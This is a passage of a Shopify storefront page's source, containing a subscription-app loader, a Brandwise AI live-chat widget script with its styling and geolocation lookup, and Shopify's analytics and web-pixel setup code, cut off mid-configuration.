		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('makezbright.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/brandwise-ai/blocks/chat-interface/703f7428-949e-4eb5-a0f0-b8f350573748 -->












<!-- Native chat button (hidden initially to prevent flicker) -->
<button
  id="brandwise-chat-button"
  aria-label="Open live chat"
  style="
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #000000;
    border: none;
    cursor: pointer;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: transform 0.2s ease, opacity 0.3s ease;
    opacity: 0;
  "
>
  <!-- Default SVG icon -->
  <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
  </svg>
</button>

<!-- Chat iframe (only one now) -->
<iframe
  id="brandwise-live-chat"
  width="420"
  height="720"
  allowtransparency="true"
  style="
    border: none;
    background-color: white;
    position: fixed;
    bottom: 90px;
    border-radius: 18px;
    right: 20px;
    z-index: 99;
    display: none;
    box-shadow: 0 5px 40px rgba(0,0,0,0.16);
    transform: scale(0);
    transform-origin: bottom right;
    transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
    /* overflow: hidden; */
  "
  class="brandwise-chat-iframe"
>
</iframe>

<!-- Close button for chat iframe -->
<button
  id="brandwise-chat-close"
  aria-label="Close chat"
  style="
    position: fixed;
    top: calc(100vh - 720px - 90px + 12.5px);
    right: 35px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: transparent;
    border: none;
    cursor: pointer;
    z-index: 100;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0.6;
  "
>
  <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
  </svg>
</button>

<!-- Responsive CSS for mobile and tablet -->
<style>
  /* Mobile devices (up to 768px) */
  @media screen and (max-width: 768px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      /* Safari iOS specific fixes for viewport height */
      height: 100vh !important; /* Fallback for older browsers */
      height: -webkit-fill-available !important; /* Safari iOS fallback */
      min-height: 100vh !important;
      min-height: -webkit-fill-available !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: bottom !important;
      position: fixed !important;
    }

    /* Use modern viewport units with feature detection */
    @supports (height: 100dvh) {
      .brandwise-chat-iframe {
        height: 100dvh !important;
        min-height: 100dvh !important;
      }
    }

    #brandwise-chat-close {
      /* Account for safe areas on devices with notches */
      top: max(10px, env(safe-area-inset-top, 10px)) !important;
      right: max(10px, env(safe-area-inset-right, 10px)) !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Mobile button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Tablet devices (769px to 1024px) */
  @media screen and (min-width: 769px) and (max-width: 1024px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      height: 100vh !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: center !important;
    }

    #brandwise-chat-close {
      top: 16px !important;
      right: 16px !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Tablet button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Prevent background page scrolling when chat is open */
  body.brandwise-chat-open {
    overflow: hidden !important;
    position: fixed !important;
    width: 100% !important;
    top: var(--scroll-y) !important;
  }

  /* Prevent touch scrolling on iOS */
  .brandwise-chat-backdrop {
    touch-action: none !important;
    overscroll-behavior: contain !important;
  }
</style>

<!-- Container for passing Liquid variables to JavaScript -->
<div id="brandwise-chat-container"
     data-shop-domain="makezbrightgifts.com"
     data-backend-url="https://tacit-zebra-427.convex.site"
     data-base-url="https://app.brandwise.ai"
     data-shop-id="28003598418"
     data-customer-email=""
     style="display: none;">
</div>

<script>
  (function() {
    const shopDomain = 'makezbrightgifts.com';
    const shopId = '28003598418'
    const shopPermanentDomain = 'makezbright.myshopify.com'
    const base_url = 'https://tacit-zebra-427.convex.site';
    const chatButton = document.getElementById('brandwise-chat-button');
    const chatIframe = document.getElementById('brandwise-live-chat');
    const closeButton = document.getElementById('brandwise-chat-close');
    let isOpen = false;
    let buttonConfig = null;
    let userKey = null;
    let geoData = null;

    // Fetch IP and geolocation data
    async function fetchGeolocationData() {
      try {
        const geoUrl = `https://app.brandwise.ai/api/get-ip-and-geolocation`;
        console.log('📍 Fetching geolocation data from:', geoUrl);

        const response = await fetch(geoUrl);
        if (response.ok) {
          const data = await response.json();
          console.log('📍 Geolocation data received:', data);

          geoData = {
            ipAddress: data.ip || null,
            city: data.geo?.city || null,
            country: data.geo?.country || null,
          };

          console.log('📍 Extracted geo data:', geoData);
        } else {
          console.warn('📍 Failed to fetch geolocation data:', response.status);
        }
      } catch (error) {
        console.warn('📍 Error fetching geolocation data:', error);
        // Continue without geo data - it's optional
      }
    }

    // Fetch button styling configuration from API
    // Expected response type from Convex liveChatWidgetConfigs table:
    // {
    //   color: string,                    // Primary/accent color
    //   logo?: string,                     // Storage ID for custom logo (optional)
    //   mainScreenTitle: string,           // Title for main chat screen
    //   mainScreenDescription?: string,    // Description text (optional)
    //   welcomeMessage: string,            // Initial welcome message
    //   inputPlaceholder: string,          // Input field placeholder text
    //   responseDelay?: number,            // Response delay in ms (optional)
    //   connectedShopifyLiveChatAccountId: string,  // Account ID
    //   organizationId: string             // Organization ID
    //   theme : "light" | "dark"
    //   buttonPosition?: "left" | "right", // Side positioning (default: "right")
    //   buttonBottomOffset?: number,       // Bottom offset in pixels (default: 20)
    //   buttonSideOffset?: number          // Side offset in pixels (default: 20)
    // }
    async function fetchButtonConfig() {
      try {
        const response = await fetch(`${base_url}/api/live-chat-inbox-config?shopId=${shopId}&shopPermanentDomain=${shopPermanentDomain}&shopDomain=${shopDomain}`);
        if (response.ok) {
          buttonConfig = await response.json();
        }
      } catch (error) {
        console.error('Failed to fetch button config:', error);
        // Continue with default styles if fetch fails
      }
      // Apply button styles - this will be called after Promise.all resolves
      applyButtonStyles();
    }

    // Generate or retrieve persistent user key for this machine/browser
    // This key persists across sessions to identify the same user on the same device
    function getOrCreateUserKey() {
      const storageKey = `brandwise_user_${shopDomain}`;
      let key = localStorage.getItem(storageKey);

      if (!key) {
        key = 'bw_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem(storageKey, key);
      }

      return key;
    }

    // Update iframe src with persistent user key and geolocation data
    function updateIframeSrc() {
      if (!userKey) {
        userKey = getOrCreateUserKey();
      }

      const baseIframeSrc = 'https://app.brandwise.ai/live-chat/shopify/28003598418';
      const params = new URLSearchParams();

      // Add customer email if available
      if ('') {
        params.append('customer', '');
      }

      // Add user key
      params.append('userKey', userKey);

      // Add current time for availability checking
      params.append('currentTime', new Date().toISOString());

      // Add geolocation data if available
      if (geoData) {
        if (geoData.ipAddress) params.append('ipAddress', geoData.ipAddress);
        if (geoData.city) params.append('city', geoData.city);
        if (geoData.country) params.append('country', geoData.country);
      }

      // Add origin
      params.append('origin', 'shopify');

      console.log('🔗 Building iframe URL with params:', {
        userKey,
        ipAddress: geoData?.ipAddress,
        city: geoData?.city,
        country: geoData?.country,
        customerEmail: '' || null,
      });

      chatIframe.src = `${baseIframeSrc}?${params.toString()}`;
    }

    /**
     * Determines if a color is light or dark based on its luminance.
     * Used to decide whether to use white or black text on a colored background.
     */
    function isLightColor(color) {
      // Convert hex to RGB
      const hex = color.replace("#", "");
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);

      // Calculate luminance using the standard formula
      const luminance = (0.299 * r + 0.587 * g + 0.114 * b) / 255;
      return luminance > 0.5;
    }

    /**
     * Returns the appropriate text color (white or black) based on background color.
     */
    function getContrastTextColor(backgroundColor) {
      return isLightColor(backgroundColor) ? "#000000" : "#ffffff";
    }

    // Apply fetched styles to button
    function applyButtonStyles() {
      if (!chatButton) return;
      console.log({buttonConfig})

      // Get positioning configuration with defaults
      const buttonPosition = buttonConfig?.buttonPosition || 'right';
      const buttonBottomOffset = buttonConfig?.buttonBottomOffset ?? 20;
      const buttonSideOffset = buttonConfig?.buttonSideOffset ?? 20;
      const isLeft = buttonPosition === 'left';

      // Apply dynamic positioning to chat button
      chatButton.style.bottom = `${buttonBottomOffset}px`;
      if (isLeft) {
        chatButton.style.left = `${buttonSideOffset}px`;
        chatButton.style.right = 'auto';
      } else {
        chatButton.style.right = `${buttonSideOffset}px`;
        chatButton.style.left = 'auto';
      }

      // Apply primary accent color to button background if config exists
      if (buttonConfig && buttonConfig.color) {
        chatButton.style.backgroundColor = buttonConfig.color;
      }

      // Apply dynamic positioning to chat iframe
      const iframeBottomOffset = buttonBottomOffset + 70; // 70px above button (60px button + 10px gap)
      chatIframe.style.bottom = `${iframeBottomOffset}px`;
      if (isLeft) {
        chatIframe.style.left = `${buttonSideOffset}px`;
        chatIframe.style.right = 'auto';
        chatIframe.style.transformOrigin = 'bottom left';
      } else {
        chatIframe.style.right = `${buttonSideOffset}px`;
        chatIframe.style.left = 'auto';
        chatIframe.style.transformOrigin = 'bottom right';
      }

      // Apply dynamic positioning to close button
      // Position it relative to the iframe's top edge
      const closeButtonTop = `calc(100vh - 720px - ${iframeBottomOffset}px + 12.5px)`;
      closeButton.style.top = closeButtonTop;
      if (isLeft) {
        closeButton.style.left = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.right = 'auto';
      } else {
        closeButton.style.right = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.left = 'auto';
      }

      // Apply color-based styling to close button based on primary color contrast
      if (buttonConfig && buttonConfig.color && closeButton) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        closeButton.style.color = contrastColor;
        closeButton.style.backgroundColor = 'transparent';
        closeButton.style.opacity = contrastColor === '#ffffff' ? '0.8' : '0.6';
      } else if (buttonConfig && buttonConfig.theme && closeButton) {
        // Fallback to theme-based styling if no color is provided
        if (buttonConfig.theme === 'dark') {
          // Dark theme: use light/white close button
          closeButton.style.color = '#ffffff';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.8';
        } else {
          // Light theme (default): use dark/black close button
          closeButton.style.color = '#000000';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.6';
        }
      }

      // Store config for later use
      window.widgetConfig = buttonConfig;

      // Show button with fade-in effect after styles are applied
      chatButton.style.display = 'flex';
      // Small delay to ensure display change is processed before opacity transition
      setTimeout(() => {
        chatButton.style.opacity = '1';
      }, 10);
    }

    // Toggle chat visibility
    function toggleChat() {
      isOpen = !isOpen;

      if (isOpen) {
        // Prevent background scrolling
        preventBackgroundScroll();

        // Show elements first
        chatIframe.style.display = 'block';
        closeButton.style.display = 'flex';

        // Set initial state for mobile slide-up animation
        if (isMobileOrTablet()) {
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
          chatIframe.style.transition = 'transform 0.3s ease-out, opacity 0.3s ease-out';
        } else {
          chatIframe.style.transform = 'scale(0)';
          chatIframe.style.opacity = '1';
          chatIframe.style.transition = 'transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1)';
        }

        // Force browser to recalculate styles
        chatIframe.offsetHeight;

        // Then animate in with appropriate effect
        requestAnimationFrame(() => {
          if (isMobileOrTablet()) {
            chatIframe.style.transform = 'translateY(0%) scale(1)';
            chatIframe.style.opacity = '1';
          } else {
            chatIframe.style.transform = 'scale(1)';
          }
        });

        // Animate button (less on mobile to avoid blocking content)
        if (isMobileOrTablet()) {
          chatButton.style.transform = 'scale(0.95)';
        } else {
          chatButton.style.transform = 'scale(0.9)';
        }

        // Show chevron down icon when chat is open (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 10l5 5 5-5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
          </svg>
        `;

        // Notify iframe about state change
        if (chatIframe.contentWindow) {
          chatIframe.contentWindow.postMessage({ type: 'CHAT_OPENED' }, base_url);
        }
      } else {
        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        // Animate button back
        chatButton.style.transform = 'scale(1)';

        // Show chat icon when closed (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }
    }

    // Handle button click
    chatButton.addEventListener('click', toggleChat);

    // Check if device is mobile/tablet
    function isMobileOrTablet() {
      return window.innerWidth <= 1024;
    }

    // Variables to manage scroll position
    let scrollY = 0;

    // Prevent background page scrolling
    function preventBackgroundScroll() {
      // Only apply scroll lock on mobile and tablet devices
      if (isMobileOrTablet()) {
        // Store current scroll position
        scrollY = window.scrollY;

        // Set CSS custom property with negative scroll position
        document.documentElement.style.setProperty('--scroll-y', `-${scrollY}px`);

        // Add class to body to prevent scrolling
        document.body.classList.add('brandwise-chat-open');

        // Add backdrop class for touch prevention on mobile
        document.body.classList.add('brandwise-chat-backdrop');
      }
    }

    // Restore background page scrolling
    function restoreBackgroundScroll() {
      // Only restore if we previously locked scroll on mobile/tablet
      if (isMobileOrTablet()) {
        // Remove classes
        document.body.classList.remove('brandwise-chat-open');
        document.body.classList.remove('brandwise-chat-backdrop');

        // Clear the CSS custom property
        document.documentElement.style.removeProperty('--scroll-y');

        // Restore scroll position
        window.scrollTo(0, scrollY);
      }
    }

    // Removed keyboard detection logic - UI will not adjust for virtual keyboard
    // The iframe will maintain its full height regardless of keyboard state

    // Handle close button click
    closeButton.addEventListener('click', function() {
      isOpen = false;

      // Use appropriate closing animation based on device
      if (isMobileOrTablet()) {
        chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
        chatIframe.style.transform = 'translateY(100%) scale(1)';
        chatIframe.style.opacity = '0';
      } else {
        chatIframe.style.transition = 'transform 0.2s ease-out';
        chatIframe.style.transform = 'scale(0)';
      }

      chatButton.style.transform = 'scale(1)';

      // Restore chat icon (always white)
      chatButton.innerHTML = `
        <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
        </svg>
      `;

      // Restore background scrolling
      restoreBackgroundScroll();

      // Hide after animation completes (wait for full animation)
      setTimeout(() => {
        if (!isOpen) {
          chatIframe.style.display = 'none';
          closeButton.style.display = 'none';
        }
      }, isMobileOrTablet() ? 250 : 200);
    });

    // Handle hover effect (default)
    chatButton.addEventListener('mouseenter', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1.1)';
      }
    });

    chatButton.addEventListener('mouseleave', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1)';
      }
    });

    // Handle close button hover effects
    closeButton.addEventListener('mouseenter', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '1';
          this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
        } else {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '1';
        this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
      } else {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
      }
    });

    closeButton.addEventListener('mouseleave', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'transparent';
        } else {
          this.style.opacity = '0.6';
          this.style.backgroundColor = 'transparent';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'transparent';
      } else {
        this.style.opacity = '0.6';
        this.style.backgroundColor = 'transparent';
      }
    });

    // Listen for messages from the iframe
    window.addEventListener('message', function(event) {
      if (event.origin !== base_url) return;

      // Handle close message from iframe
      if (event.data.type === 'CLOSE_CHAT') {
        isOpen = false;

        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        chatButton.style.transform = 'scale(1)';

        // Restore chat icon (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }

      // Handle notification count
      if (event.data.type === 'NOTIFICATION_COUNT' && event.data.count > 0) {
        // Add notification badge
        let badge = chatButton.querySelector('.notification-badge');
        if (!badge) {
          badge = document.createElement('span');
          badge.className = 'notification-badge';
          badge.style.cssText = `
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: #ff0000;
            color: white;
            border-radius: 10px;
            padding: 2px 6px;
            font-size: 12px;
            font-weight: bold;
            min-width: 18px;
            text-align: center;
          `;
          chatButton.appendChild(badge);
        }
        badge.textContent = event.data.count;
      }
    });

    // Initialize - fetch configuration, geolocation data, and set iframe src
    Promise.all([fetchButtonConfig(), fetchGeolocationData()])
      .then(() => {
        // Update iframe src after both config and geolocation data are loaded
        updateIframeSrc();
        console.log('✅ Chat widget initialized with geolocation data');
      })
      .catch((error) => {
        console.error('❌ Error during widget initialization:', error);
        // Still update iframe src even if some data failed to load
        updateIframeSrc();
      });

    // Optional: Refresh config periodically (every 5 minutes)
    setInterval(fetchButtonConfig, 5 * 60 * 1000);
  })();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28003598418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28003598418,storefrontBaseUrl: "https://makezbrightgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"710246482","configuration":"{\"accountID\":\"XvGVEi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"548536402","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442466386","configuration":"{\"subdomain\": 